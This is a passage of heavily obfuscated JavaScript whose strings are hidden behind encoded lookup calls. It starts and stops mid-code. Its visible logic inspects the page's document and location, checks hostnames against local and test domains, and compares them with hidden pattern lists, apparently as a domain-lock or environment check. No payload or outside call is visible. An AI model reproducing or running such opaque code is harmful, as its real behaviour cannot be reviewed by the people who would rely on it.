0x30f,'g^dx')+X(0x292,'e[sB')+X(0x2c8,'0I@n')+X(0x1fc,'*M]m')+X(0x58a,'*M]m')+X(0x63c,'$QyD')+X(0x1f7,'rYR*')+X(0x4ac,'Q8yx')+X(0x2c6,'0YhQ')+X(0x31b,'j9Ek')+X(0x3ac,'!gxE')+X(0x4a9,'89qt')+X(0x433,'mQrp')+X(0x2bb,'E[9^')+X(0x216,'s@hE')+X(0x455,'0I@n')+X(0x1ca,'j9Ek')+X(0x6b2,'!gxE')+X(0x29b,'89qt')+X(0x602,'g2Rf')+X(0x413,'lT2w')+X(0x1ed,'c($N')+X(0x4ec,'!gxE')+X(0x5d1,'[Y&c')+X(0x4c3,'mQrp')+X(0x624,'fO3i')+X(0x503,'nDRI')+X(0x2d5,'KuCZ')+X(0x453,'fMQi')+X(0x4fd,'ga)K')+X(0x54c,'Q8yx')+X(0x56e,'0tOr')+X(0x673,'rYR*')+X(0x3a6,'fO3i')+X(0x5b0,'&Y^m')+X(0x2e0,'$QyD')+X(0x1ea,'nf5r')+X(0x381,'j4(R')+X(0x38d,'c($N')+X(0x366,'E[9^')+X(0x30b,'nDRI')+X(0x1f1,'$QyD')+X(0x567,'@H%h')+X(0x2f4,'E[9^')+X(0x1d1,'j9Ek')+X(0x620,'fO3i')+X(0x341,'rYR*')+X(0x475,'y*KN')+X(0x3c0,'ot!7')+X(0x1e6,'2[bq')+X(0x52f,'rYR*')+X(0x3bd,'VQjd')+X(0x5a4,'!gxE')+X(0x5a3,'AHXN')+X(0x361,'0tOr')+X(0x429,'ga)K')+X(0x312,'&W3r')+X(0x628,'KuCZ')+X(0x5fc,'y*KN')+X(0x3f6,'0YhQ')+X(0x246,'@H%h')+X(0x2e2,'g2Rf')+X(0x463,'&W3r')+X(0x23d,'0tOr')+X(0x5b2,'89qt')+X(0x42e,'VL$*')+X(0x608,'2[bq')+X(0x663,'y*KN')+X(0x2ef,'wj9!')+X(0x1cf,'sm)f')+X(0x426,'VL$*')+X(0x509,'@H%h')+X(0x6af,'[Y&c')+X(0x5dc,'y*KN')+X(0x693,'j4(R')+X(0x5b6,'y*KN')+X(0x4cb,'$Un6')+X(0x310,'g^dx')+X(0x2e5,'89qt')+X(0x4d1,'&Y^m')+X(0x1bd,'mQrp')+X(0x68a,'lT2w')+X(0x34c,'@H%h')+X(0x552,'nDRI')+X(0x5be,'g^dx')+X(0x5c0,'0I@n')+X(0x550,'#UY9')+X(0x2e1,'wj9!')+X(0x33c,'[Y&c')+X(0x295,'$Un6')+X(0x529,'wj9!')+X(0x548,'4J4E')+X(0x274,'fO3i')+X(0x3fb,'[Y&c')+X(0x202,'AHXN')+X(0x5c3,'nDRI')+X(0x287,'VL$*')+X(0x3af,'mQrp')+X(0x39c,'rYR*')+X(0x47b,'TD25')+X(0x35c,'pcn2')+X(0x3fc,'ga)K')+X(0x6bf,'pcn2')+X(0x415,'rYR*')+X(0x637,'&Y^m')+X(0x2d0,'#UY9')+X(0x1c5,'VL$*')+X(0x1f2,'E[9^')+X(0x601,'s@hE')+X(0x30c,'1@hr')+X(0x3da,'y*KN')+X(0x28f,'*M]m')+X(0x66d,'s@hE')+X(0x359,'iCBN')+X(0x1d6,'j9Ek')+X(0x49d,'rYR*')+X(0x5ad,'89qt')+X(0x49c,'y*KN')+X(0x33e,'Q8yx')+X(0x638,'E[9^')+X(0x2de,'6uJM')+X(0x302,'#UY9')+X(0x486,'$QyD')+X(0x590,'0I@n')+X(0x1da,'iCBN')+X(0x2b5,'$QyD')+X(0x3e6,'6uJM')+X(0x65d,'[Y&c')+X(0x39f,'!gxE')+X(0x309,'g^dx')+X(0x1f6,'!gxE')+X(0x3e5,'89qt')+X(0x525,'ot!7')+X(0x60e,'2[bq')+X(0x49f,'iCBN')+X(0x203,'fMQi')+X(0x2df,'pcn2')+X(0x3ba,'AHXN')+X(0x247,'j9Ek')+X(0x2a8,'Q8yx')+X(0x213,'AHXN')+X(0x64f,'4J4E')+X(0x644,'[Y&c')+X(0x34e,'!gxE')+X(0x524,'j4(R')+X(0x4ab,'VQjd')+X(0x3df,'0I@n')+X(0x4e2,'@$bU')+X(0x43c,'0I@n')+X(0x62c,'fMQi')+X(0x66e,'fMQi')+X(0x3a2,'&Y^m')+X(0x3d0,'nf5r')+X(0x267,'#UY9')+X(0x289,'89qt')+X(0x34d,'mQrp')+X(0x2d9,'@$bU')+X(0x4ad,'LLkM')+X(0x611,'lT2w')+X(0x29c,'[Y&c')+X(0x444,'2[bq')+X(0x358,'&Y^m')+X(0x5c1,'0YhQ')+X(0x643,'4J4E')+X(0x382,'Q8yx')+X(0x573,'mQrp')+X(0x355,'6uJM')+X(0x479,'@H%h'))+(X(0x3bc,'lT2w')+X(0x38f,'0tOr')+X(0x69f,'@H%h')+X(0x250,'4J4E')+X(0x4d6,'j9Ek')+X(0x4a8,'mQrp')+X(0x5db,'ot!7')+X(0x1d2,'#UY9')+X(0x5a5,'#UY9')+X(0x385,'ot!7')+X(0x2e4,'Q8yx')+X(0x328,'#UY9')+X(0x494,'$Un6')+X(0x6ad,'ot!7')+X(0x60f,'nDRI')+X(0x4cf,'iCBN')+X(0x207,'0tOr')+X(0x549,'VL$*')+X(0x2da,'Q8yx')+X(0x2fc,'$Un6')+X(0x24c,'VQjd')+X(0x4bc,'iCBN')+X(0x6b0,'nf5r')+X(0x383,'0YhQ')+X(0x1b9,'lT2w')+X(0x5c4,'iCBN')+X(0x459,'LLkM')+X(0x58e,'Q8yx')+X(0x4cd,'1@hr')+X(0x581,'&Y^m')+X(0x31f,'ga)K')+X(0x222,'wj9!')+X(0x45e,'wj9!')+X(0x551,'nf5r')+X(0x45a,'VQjd')+X(0x641,'0I@n')+X(0x477,'!gxE')+X(0x457,'VQjd')+X(0x4c8,'Q8yx')+X(0x259,'mQrp')+X(0x4c4,'g^dx')+X(0x255,'mQrp')+X(0x6b4,'1@hr')+X(0x60b,'VL$*')+X(0x508,'$Un6')+X(0x48c,'$QyD')+X(0x5bc,'mQrp')+X(0x3ec,'y*KN')+X(0x571,'g^dx')+X(0x5e5,'rYR*')+X(0x3d8,'pcn2')+X(0x6ab,'Q8yx')+X(0x270,'iCBN')+X(0x639,'nDRI')+X(0x67a,'rYR*')+X(0x2ec,'1@hr')+X(0x1dd,'g^dx')+X(0x50b,'0I@n')+X(0x6be,'&Y^m')+X(0x4f2,'$QyD')+X(0x24f,'D0O0')+X(0x5b5,'$QyD')+X(0x6a7,'4J4E')+X(0x487,'$Un6')+X(0x3a9,'j4(R')+X(0x3eb,'j4(R')+X(0x45b,'VL$*')+X(0x1fe,'LLkM')+X(0x35b,'wj9!')+X(0x1e3,'0tOr')+X(0x53c,'E[9^')+X(0x22c,'VL$*')+X(0x438,'Q8yx')+X(0x48a,'LLkM')+X(0x3d7,'KuCZ')+X(0x40d,'[Y&c')+X(0x378,'pcn2')+X(0x65f,'1@hr')+X(0x3f1,'0I@n')+X(0x2cc,'&Y^m')+X(0x300,'lT2w')+X(0x5a6,'s@hE')+X(0x31a,'4J4E')+X(0x3c9,'0I@n')+X(0x2ff,'wj9!')+X(0x470,'nDRI')+X(0x4dc,'c($N')+X(0x69b,'VQjd')+X(0x1fb,'0tOr')+X(0x3e0,'KuCZ')+X(0x536,'fMQi')+X(0x464,'j4(R')+X(0x2a5,'D0O0')+X(0x5fd,'c($N')+X(0x68e,'s@hE')+X(0x3ef,'$QyD')+X(0x458,'!gxE')+X(0x1d7,'s@hE')+X(0x37f,'[Y&c')+X(0x1dc,'y*KN')+X(0x2db,'&W3r')+X(0x513,'Q8yx')+X(0x212,'lT2w')+X(0x349,'S]]*')+X(0x555,'4J4E')+X(0x326,'fMQi')+X(0x4a3,'g^dx')+X(0x3aa,'wj9!')+X(0x370,'@H%h')+X(0x354,'@$bU')+X(0x20e,'DzFU')+X(0x625,'fMQi')+X(0x344,'nf5r')+X(0x651,'4J4E')+X(0x41f,'mQrp')+X(0x5df,'$Un6')+X(0x39a,'ot!7')+X(0x228,'g^dx')+X(0x244,'nf5r')+X(0x656,'fMQi')+X(0x271,'0YhQ')+X(0x38b,'&Y^m')+X(0x553,'rYR*')+X(0x227,'VL$*')+X(0x531,'nf5r')+X(0x57f,'rYR*')+X(0x526,'e[sB')+X(0x692,'0YhQ')+X(0x253,'g2Rf')+X(0x260,'ga)K')+X(0x630,'ga)K')+X(0x1d5,'j9Ek')+X(0x252,'mQrp')+X(0x2b7,'iCBN')+X(0x28a,'D0O0')+X(0x276,'1@hr')+X(0x1f0,'$Un6')+X(0x1b8,'DzFU')+X(0x59e,'j4(R')+X(0x5ba,'rYR*')+X(0x2a9,'2[bq')+X(0x339,'lT2w')+X(0x37a,'&Y^m')+X(0x442,'*M]m')+X(0x528,'S]]*')+X(0x368,'sm)f')+X(0x2c5,'VL$*')+X(0x39e,'D0O0')+X(0x3d5,'E[9^')+X(0x1e8,'6uJM')+X(0x33a,'wj9!')+X(0x3bf,'wj9!')+X(0x66f,'g2Rf')+X(0x4f9,'&W3r')+X(0x5e8,'wj9!')+X(0x3b9,'TD25')+X(0x48b,'sm)f')+X(0x360,'AHXN')+X(0x681,'fO3i')+X(0x2a0,'nDRI')+X(0x21a,'ga)K')+X(0x5aa,'2[bq')+X(0x2a2,'j9Ek')+X(0x690,'TD25')+X(0x357,'DzFU')+X(0x5e0,'j4(R')+X(0x401,'ot!7')+X(0x4c5,'1@hr')+X(0x343,'$QyD')+X(0x5ff,'0I@n')+X(0x242,'VL$*')+X(0x46f,'DzFU')+X(0x3c6,'c($N')+X(0x652,'ot!7')+X(0x200,'iCBN')+X(0x4dd,'0tOr')+X(0x514,'pcn2')+X(0x4c9,'TD25')+X(0x5c5,'!gxE')+X(0x52a,'4J4E')+X(0x6ae,'4J4E')+X(0x48f,'wj9!')+X(0x1e0,'ga)K')+X(0x1db,'LLkM')+X(0x473,'rYR*')+X(0x2b4,'ot!7')+X(0x65e,'VL$*')+X(0x1c9,'@H%h')+X(0x576,'2[bq')+X(0x2bc,'@H%h')+X(0x66a,'fO3i')+X(0x20c,'y*KN')+X(0x414,'2[bq')+X(0x2b3,'s@hE')+X(0x1cc,'&W3r')+X(0x5e6,'y*KN')+X(0x4b4,'iCBN')+X(0x57a,'nf5r')+X(0x248,'g2Rf')+X(0x1c4,'0YhQ'))+(X(0x36c,'j4(R')+X(0x1bb,'89qt')+X(0x5b1,'D0O0')+X(0x238,'g^dx')+X(0x4bd,'ga)K')+X(0x626,'nDRI')+X(0x480,'AHXN')+'YY'),c[X(0x52d,'D0O0')]=X(0x436,'@H%h')+X(0x441,'e[sB')+X(0x5e2,'iCBN')+X(0x3d6,'iCBN')+X(0x28c,'c($N')+X(0x32b,'nDRI')+X(0x372,'Q8yx')+X(0x56f,'S]]*')+X(0x303,'&Y^m')+X(0x2eb,'*M]m')+X(0x493,'sm)f')+X(0x2b6,'S]]*')+X(0x264,'nf5r')+X(0x1b6,'E[9^')+X(0x5d5,'sm)f')+X(0x685,'2[bq')+X(0x2e6,'g2Rf')+X(0x3fa,'0YhQ')+X(0x239,'4J4E')+X(0x27c,'DzFU')+X(0x47a,'4J4E')+X(0x46b,'j9Ek')+X(0x3d4,'VL$*')+X(0x4a1,'@H%h')+X(0x506,'$QyD')+X(0x1f4,'2[bq')+X(0x356,'ot!7')+X(0x25b,'AHXN')+X(0x345,'0tOr')+X(0x299,'@H%h')+X(0x29e,'sm)f')+X(0x4a6,'ot!7')+X(0x37d,'mQrp')+X(0x1de,'wj9!')+X(0x421,'j4(R')+X(0x2bd,'Q8yx')+X(0x2f1,'rYR*')+X(0x5cc,'s@hE')+X(0x5f0,'@$bU')+X(0x5c7,'D0O0')+X(0x650,'89qt')+X(0x262,'89qt')+X(0x37c,'c($N')+X(0x35f,'2[bq')+X(0x39d,'DzFU')+X(0x46d,'@H%h')+X(0x5ab,'nDRI')+X(0x3f8,'1@hr')+X(0x64d,'c($N')+X(0x679,'g2Rf')+X(0x66b,'0YhQ')+X(0x488,'$QyD')+X(0x5cf,'$Un6')+X(0x22d,'ga)K')+X(0x589,'e[sB')+X(0x5ae,'0YhQ')+X(0x53a,'DzFU')+X(0x1ba,'1@hr')+X(0x4a4,'mQrp')+X(0x205,'iCBN')+X(0x57b,'ga)K')+X(0x2d3,'$Un6')+X(0x379,'*M]m')+X(0x390,'y*KN')+X(0x4fe,'89qt')+X(0x519,'ga)K')+X(0x298,'nDRI')+X(0x1e5,'wj9!')+X(0x6c2,'!gxE')+X(0x4a7,'1@hr')+X(0x3ca,'ot!7')+X(0x47d,'S]]*')+X(0x388,'Q8yx')+X(0x27a,'VL$*')+X(0x279,'0YhQ')+X(0x4a0,'*M]m')+X(0x311,'rYR*')+X(0x507,'g2Rf')+X(0x5d7,'[Y&c')+X(0x418,'E[9^')+X(0x2cf,'g2Rf')+X(0x3f2,'DzFU')+X(0x210,'&Y^m')+X(0x613,'D0O0')+X(0x3c1,'@$bU')+X(0x44e,'[Y&c')+X(0x3e4,'g2Rf')+X(0x2c2,'DzFU')+X(0x296,'@H%h')+X(0x5c6,'&Y^m')+X(0x51e,'@H%h')+X(0x62e,'VL$*')+X(0x5ef,'1@hr')+X(0x1be,'fO3i')+X(0x3d2,'@H%h')+X(0x2c7,'0I@n')+X(0x617,'lT2w')+X(0x5ce,'6uJM')+X(0x462,'2[bq')+X(0x579,'ot!7')+X(0x520,'TD25')+X(0x3b6,'[Y&c')+X(0x572,'iCBN')+X(0x3bb,'0YhQ')+X(0x2dd,'j9Ek')+X(0x65a,'4J4E')+X(0x396,'@H%h')+X(0x55b,'4J4E')+X(0x4ba,'lT2w')+X(0x30a,'89qt')+X(0x21d,'$QyD')+X(0x4ca,'D0O0')+X(0x523,'TD25')+X(0x1c2,'89qt')+X(0x69a,'0tOr')+X(0x6bc,'nDRI')+X(0x411,'iCBN')+X(0x4db,'@$bU')+X(0x2e7,'g^dx')+X(0x454,'KuCZ')+X(0x342,'c($N')+X(0x26a,'y*KN')+X(0x655,'S]]*')+X(0x5fe,'rYR*')+X(0x392,'TD25')+X(0x4b8,'$QyD')+X(0x542,'pcn2')+X(0x5fa,'e[sB')+X(0x416,'&W3r')+X(0x44d,'D0O0')+X(0x2e3,'DzFU')+X(0x563,'y*KN')+X(0x206,'j9Ek')+X(0x2f3,'4J4E')+X(0x5bb,'AHXN')+X(0x631,'0tOr')+X(0x4d4,'rYR*')+X(0x558,'#UY9')+X(0x294,'j9Ek')+X(0x680,'VL$*')+X(0x582,'0I@n')+X(0x5de,'ot!7')+X(0x2b1,'&W3r')+X(0x481,'D0O0')+X(0x6b1,'#UY9')+X(0x554,'LLkM')+X(0x428,'0YhQ')+X(0x452,'sm)f')+X(0x2d2,'sm)f')+X(0x55c,'TD25')+X(0x231,'ot!7')+X(0x29d,'[Y&c')+X(0x4d3,'wj9!')+X(0x560,'DzFU')+X(0x408,'ot!7')+X(0x27f,'e[sB')+X(0x402,'rYR*')+X(0x666,'y*KN')+X(0x417,'AHXN')+X(0x236,'LLkM')+X(0x51a,'@H%h')+X(0x365,'#UY9')+X(0x59b,'!gxE')+X(0x574,'S]]*')+X(0x1d3,'0YhQ')+X(0x58f,'VQjd')+X(0x3c3,'g^dx')+X(0x5b3,'lT2w')+X(0x657,'4J4E')+X(0x21c,'fMQi')+X(0x293,'wj9!')+X(0x2b8,'nf5r')+X(0x58b,'nDRI')+X(0x4b0,'$QyD')+X(0x432,'KuCZ')+X(0x669,'$QyD')+X(0x316,'j4(R')+X(0x53e,'rYR*')+X(0x44a,'AHXN')+X(0x284,'fO3i')+X(0x471,'VL$*')+X(0x305,'g2Rf')+X(0x1df,'j9Ek')+X(0x340,'#UY9')+X(0x683,'0tOr')+X(0x484,'wj9!')+X(0x58c,'*M]m')+X(0x5f6,'y*KN')+X(0x4e0,'mQrp')+X(0x55d,'6uJM')+X(0x2d6,'0YhQ')+X(0x469,'g^dx')+X(0x263,'ga)K')+X(0x46e,'S]]*')+X(0x68b,'2[bq')+X(0x3b7,'fO3i')+X(0x603,'TD25')+X(0x3ce,'$Un6')+X(0x583,'g2Rf')+X(0x564,'LLkM')+(X(0x56a,'KuCZ')+X(0x28d,'@H%h')+X(0x249,'nDRI')+X(0x1f3,'ot!7')+X(0x2ce,'ot!7')+X(0x1c0,'LLkM')+X(0x407,'KuCZ')+X(0x678,'&W3r')+X(0x66c,'S]]*')+X(0x27d,'@$bU')+X(0x31e,'TD25')+X(0x3db,'LLkM')+X(0x4fb,'TD25')+X(0x49b,'*M]m')+X(0x56c,'mQrp')+X(0x5e1,'&Y^m')+X(0x544,'@$bU')+X(0x670,'2[bq')+X(0x51c,'ot!7')+X(0x1c8,'&Y^m')+X(0x32e,'[Y&c')+X(0x61f,'&W3r')+X(0x352,'mQrp')+X(0x1bc,'iCBN')+X(0x517,'[Y&c')+X(0x25f,'*M]m')+X(0x3c7,'TD25')+X(0x3a0,'ga)K')+X(0x376,'lT2w')+X(0x3c2,'$Un6')+X(0x240,'&Y^m')+X(0x557,'g^dx')+X(0x534,'2[bq')+X(0x395,'pcn2')+X(0x2a6,'g2Rf')+X(0x5b9,'VL$*')+X(0x619,'sm)f')+X(0x677,'KuCZ')+X(0x234,'0tOr')+X(0x2b9,'e[sB')+X(0x42c,'LLkM')+X(0x3b8,'g^dx')+X(0x347,'@$bU')+X(0x3dd,'&W3r')+X(0x3b1,'0YhQ')+X(0x4bb,'nDRI')+X(0x5c9,'89qt')+X(0x258,'89qt')+X(0x598,'KuCZ')+X(0x2fb,'nf5r')+X(0x27e,'mQrp')+X(0x541,'&W3r')+X(0x3cf,'$QyD')+X(0x675,'fMQi')+X(0x671,'AHXN')+X(0x482,'0YhQ')+X(0x4ed,'KuCZ')+X(0x327,'1@hr')+X(0x6bd,'LLkM')+X(0x518,'!gxE')+X(0x1c1,'mQrp')+X(0x431,'fO3i')+X(0x62d,'2[bq')+X(0x594,'S]]*')+X(0x3ae,'!gxE')+X(0x57e,'lT2w')+X(0x4ae,'!gxE')+X(0x1e2,'LLkM')+X(0x47f,'@H%h')+X(0x633,'AHXN')+X(0x53f,'s@hE')+X(0x315,'KuCZ')+X(0x600,'6uJM')+X(0x3f4,'S]]*')+X(0x349,'S]]*')+X(0x67e,'c($N')+X(0x521,'6uJM')+X(0x45f,'4J4E')+X(0x364,'g^dx')+X(0x67d,'s@hE')+X(0x41c,'VQjd')+X(0x24a,'&W3r')+X(0x25d,'nf5r')+X(0x605,'#UY9')+X(0x45d,'AHXN')+X(0x698,'lT2w')+X(0x5f7,'#UY9')+X(0x59d,'g2Rf')+X(0x34f,'AHXN')+X(0x538,'!gxE')+X(0x43d,'DzFU')+X(0x22f,'g^dx')+X(0x6b8,'VQjd')+X(0x391,'nf5r')+X(0x566,'pcn2')+X(0x272,'0I@n')+X(0x317,'Q8yx')+X(0x297,'j9Ek')+X(0x23e,'g2Rf')+X(0x2fd,'nf5r')+X(0x4c7,'&Y^m')+X(0x412,'VL$*')+X(0x36f,'$QyD')+X(0x398,'ga)K')+X(0x405,'S]]*')+X(0x277,'c($N')+X(0x20d,'D0O0')+X(0x329,'*M]m')+X(0x1ce,'j4(R')+X(0x5a9,'TD25')+X(0x404,'c($N')+X(0x1cb,'iCBN')+X(0x339,'lT2w')+X(0x6a3,'rYR*')+X(0x489,'y*KN')+X(0x3f3,'ot!7')+X(0x5f5,'AHXN')+X(0x283,'!gxE')+X(0x4eb,'c($N')+X(0x304,'1@hr')+X(0x5f2,'0tOr')+X(0x4de,'&W3r')+X(0x22b,'E[9^')+X(0x215,'c($N')+X(0x614,'nf5r')+X(0x2ab,'nf5r')+X(0x68c,'@H%h')+X(0x51d,'1@hr')+X(0x496,'s@hE')+X(0x586,'S]]*')+X(0x51f,'g^dx')+X(0x5fb,'#UY9')+X(0x33b,'0tOr')+X(0x43e,'y*KN')+X(0x4d0,'2[bq')+X(0x2af,'nf5r')+X(0x400,'sm)f')+X(0x5ee,'E[9^')+X(0x273,'TD25')+X(0x3e3,'VQjd')+X(0x61d,'&W3r')+X(0x36b,'0YhQ')+X(0x3ff,'wj9!')+X(0x47c,'s@hE')+X(0x478,'j9Ek')+X(0x43b,'pcn2')+X(0x5a0,'E[9^')+X(0x688,'e[sB')+X(0x3dc,'[Y&c')+X(0x3e9,'s@hE')+X(0x221,'0YhQ')+X(0x575,'c($N')+X(0x537,'!gxE')+X(0x220,'y*KN')+X(0x397,'fMQi')+X(0x1e1,'E[9^')+X(0x63d,'!gxE')+X(0x22a,'*M]m')+X(0x5af,'2[bq')+X(0x47e,'j9Ek')+X(0x26c,'&Y^m')+X(0x4a2,'fMQi')+X(0x37b,'wj9!')+X(0x460,'D0O0')+X(0x687,'$QyD')+X(0x265,'VL$*')+X(0x55e,'rYR*')+X(0x4e8,'&Y^m')+X(0x539,'$QyD')+X(0x31d,'4J4E')+X(0x65b,'iCBN')+X(0x456,'DzFU')+X(0x26e,'LLkM')+X(0x6ac,'4J4E')+X(0x3cc,'0YhQ')+X(0x44b,'S]]*')+X(0x56d,'fMQi')+X(0x2bf,'nf5r')+X(0x5f3,'TD25')),c[X(0x3d3,'iCBN')]=X(0x3cb,'KuCZ')+X(0x40a,'g^dx')+X(0x335,'VL$*')+X(0x445,'S]]*')+X(0x491,'&W3r')+X(0x4b7,'KuCZ')+X(0x2c4,'j9Ek')+X(0x348,'S]]*')+X(0x261,'$Un6')+X(0x26b,'s@hE')+X(0x369,'TD25')+X(0x5ec,'s@hE')+X(0x367,'0YhQ')+X(0x1f5,'4J4E')+'VO',c[X(0x6a5,'y*KN')]=X(0x30e,'!gxE')+X(0x635,'#UY9')+X(0x48e,'6uJM')+X(0x2f5,'VQjd')+X(0x430,'D0O0')+X(0x243,'E[9^')+X(0x384,'$QyD')+X(0x2f6,'4J4E')+X(0x325,'&W3r')+X(0x387,'0tOr')+'O]',c[X(0x33d,'#UY9')]=function(B,F){return B===F;},c[X(0x3ea,'nf5r')]=X(0x2f9,'nDRI')+X(0x2ae,'&Y^m')+X(0x4c6,'D0O0')+X(0x393,'0tOr')+X(0x6c0,'$Un6')+X(0x2f2,'y*KN')+X(0x4e3,'rYR*')+X(0x632,'*M]m')+X(0x627,'&W3r')+X(0x686,'!gxE')+X(0x615,'4J4E')+X(0x499,'&Y^m')+X(0x40f,'2[bq')+X(0x63a,'0I@n')+X(0x1c7,'g2Rf')+X(0x68f,'$Un6')+X(0x5c8,'[Y&c')+X(0x4cc,'s@hE'),c[X(0x5ca,'ga)K')]=function(B,F){return B-F;},c[X(0x647,'j4(R')]=X(0x4af,'y*KN')+X(0x1fd,'j9Ek'),c[X(0x56b,'fO3i')]=function(B,F,G){return B(F,G);},c[X(0x21b,'!gxE')]=function(B,F,G){return B(F,G);},c[X(0x41a,'ot!7')]=function(B,F){return B(F);},c[X(0x351,'@H%h')]=X(0x4e6,'g^dx')+X(0x427,'2[bq')+X(0x49a,'s@hE')+X(0x290,'nDRI')+X(0x6a1,'0I@n'),c[X(0x4d2,'[Y&c')]=X(0x595,'s@hE')+X(0x2c9,'y*KN'),c[X(0x1d0,'6uJM')]=X(0x3de,'s@hE')+'t',c[X(0x30d,'mQrp')]=function(B,F){return B===F;},c[X(0x52b,'LLkM')]=X(0x5e7,'lT2w')+X(0x49e,'iCBN'),c[X(0x3b4,'2[bq')]=function(B,F){return B===F;},c[X(0x57c,'2[bq')]=function(B){return B();},c[X(0x394,'$QyD')]=function(B,F,G){return B(F,G);},c[X(0x61b,'$QyD')]=function(B){return B();},c[X(0x2d4,'rYR*')]=X(0x1d9,'DzFU')+'t',c[X(0x5e3,'*M]m')]=X(0x1fa,'$Un6')+X(0x4e4,'1@hr')+X(0x4b2,'iCBN'),c[X(0x570,'$Un6')]=X(0x409,'DzFU')+X(0x2d1,'mQrp')+X(0x3ed,'y*KN')+X(0x50a,'4J4E')+X(0x6bb,'6uJM')+X(0x353,'j9Ek')+X(0x604,'sm)f')+X(0x4bf,'j9Ek'),c[X(0x5d0,'sm)f')]=X(0x363,'wj9!')+X(0x20f,'e[sB')+X(0x4b5,'rYR*')+X(0x40e,'Q8yx')+X(0x6b7,'1@hr')+X(0x1cd,'TD25'),c[X(0x447,'DzFU')]=function(B,F){return B!==F;},c[X(0x4c2,'mQrp')]=function(B,F,G){return B(F,G);},c[X(0x516,'#UY9')]=function(B,F){return B(F);},c[X(0x616,'0YhQ')]=function(B,F){return B+F;},c[X(0x4f4,'&W3r')]=X(0x439,'g^dx');var d=c,e=function(){var B=!![];return function(F,G){var H=B?function(){var Y=_0x6525623d;if(G){var I=G[Y(0x410,'S]]*')](F,arguments);return G=null,I;}}:function(){};return B=![],H;};}();function f(B,F){var Z=X;for(var G in B)if(d[Z(0x689,'0I@n')](G[Z(0x6a8,'@$bU')+'h'],F)&&function(H,I){var a0=Z;for(var J=0x2;d[a0(0x41b,'ga)K')](J,I[a0(0x569,'lT2w')+'h']);J++)if(d[a0(0x2cd,'0YhQ')](H[a0(0x695,'j9Ek')+a0(0x5cd,'VQjd')](I[J][0x0]),I[J][0x1]))return;return 0x1;}(G,arguments))return B[G];}function g(B,F){var a1=X;return d[a1(0x4ce,'2[bq')](B,Math[a1(0x29f,'nDRI')](d[a1(0x547,'g^dx')](Math[a1(0x36e,'#UY9')+'m'](),d[a1(0x596,'mQrp')](d[a1(0x23f,'4J4E')](F,0x1),B))));}function h(B,F){var a2=X;for(var G=0x0;d[a2(0x437,'@$bU')](G,F[a2(0x39b,'KuCZ')+'h']);G++){var H=F[G],I=d[a2(0x6a2,'[Y&c')](0x0,H[a2(0x659,'j4(R')+'Of']('.'))?d[a2(0x282,'@$bU')]('.',B):B,J=d[a2(0x5ed,'c($N')](I[a2(0x607,'E[9^')+'h'],H[a2(0x502,'rYR*')+'h']),K=I[a2(0x559,'*M]m')+'Of'](H,J),J=d[a2(0x420,'0tOr')](-0x1,K)&&d[a2(0x52e,'#UY9')](K,J);if(J&&(d[a2(0x568,'g2Rf')](I[a2(0x2d7,'0YhQ')+'h'],H[a2(0x23a,'AHXN')+'h'])||d[a2(0x257,'iCBN')](0x0,H[a2(0x3b0,'iCBN')+'Of']('.'))))return 0x1;}}function i(){var a3=X,B,F;return d[a3(0x43a,'[Y&c')](f,d[a3(0x672,'rYR*')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a4=X,B=d[a4(0x472,'wj9!')](k,d[a4(0x476,'LLkM')](i));if(B){var B=d[a4(0x62a,'pcn2')](f,B,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return B&&B[0x4]&&!B[0x5]?!(d[a4(0x251,'y*KN')](0x46,B[a4(0x597,'6uJM')+a4(0x660,'S]]*')](0x0))&&d[a4(0x6b6,'pcn2')](0x66,B[a4(0x612,'4J4E')+a4(0x1ef,'&W3r')](0x0))||d[a4(0x380,'DzFU')](0x49,B[a4(0x533,'rYR*')+a4(0x6a6,'&Y^m')](0x1))&&d[a4(0x333,'mQrp')](0x69,B[a4(0x3d9,'89qt')+a4(0x510,'Q8yx')](0x1))||d[a4(0x4ea,'y*KN')](0x4c,B[a4(0x640,'@H%h')+a4(0x629,'s@hE')](0x2))&&d[a4(0x609,'!gxE')](0x6c,B[a4(0x676,'2[bq')+a4(0x307,'lT2w')](0x2))||d[a4(0x32f,'S]]*')](0x45,B[a4(0x533,'rYR*')+a4(0x3b5,'DzFU')](0x3))&&d[a4(0x545,'j9Ek')](0x65,B[a4(0x584,'ot!7')+a4(0x214,'!gxE')](0x3))||d[a4(0x4aa,'s@hE')](0x3a,B[a4(0x2be,'D0O0')+a4(0x5cd,'VQjd')](0x4))):void 0x0;}}function k(B){var a5=X;return d[a5(0x490,'$Un6')](f,B,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a6=X,B=d[a6(0x25a,'E[9^')](i);if(B){var F=d[a6(0x3e1,'89qt')](f,B,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),G,G=!!(G=!d[a6(0x338,'0I@n')](F,'~')?d[a6(0x621,'$QyD')](k,B):G)&&d[a6(0x505,'0I@n')](f,G,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x540,'0YhQ')](F,G);}}function m(){var a7=X,B=d[a7(0x465,'mQrp')],F=new RegExp(d[a7(0x54f,'!gxE')],'g');return B[a7(0x314,'6uJM')+'ce'](F,'')[a7(0x1b4,'DzFU')](';');}function p(){var a8=X,B=d[a8(0x3a4,'$QyD')],F=new RegExp(d[a8(0x5bd,'c($N')],'g');return B[a8(0x5dd,'j9Ek')+'ce'](F,'')[a8(0x3ad,'rYR*')](';');}function q(B){var a9=X;return d[a9(0x69c,'y*KN')](-0x1,B[a9(0x403,'VQjd')+'Of'](String[a9(0x622,'E[9^')+a9(0x691,'$QyD')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x4d7,'0YhQ')](B)||new RegExp(d[a9(0x278,'pcn2')],'g')[a9(0x62b,'TD25')](B));var F;}function s(B,F){var aa=X,G=B[aa(0x25e,'&Y^m')+'h'];return d[aa(0x4e9,'4J4E')](B[aa(0x3a5,'4J4E')+aa(0x323,'TD25')](d[aa(0x4f5,'AHXN')](G,F[aa(0x5a1,'c($N')+'h']),G),F);}function u(){var 